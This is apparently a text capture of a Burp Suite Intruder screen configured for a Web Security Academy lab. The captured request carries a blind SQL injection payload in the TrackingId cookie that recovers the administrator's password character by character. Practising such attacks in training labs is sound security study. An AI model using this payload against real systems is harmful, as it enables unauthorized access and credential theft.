 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q81Z7XRa1nwrJ' and (select 'a' from users where username = 'administrator' and substring(password,§1§,1) = '§a§') = 'a'  -- ; session=
ZLBhtPh96AeUVuD3OwszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17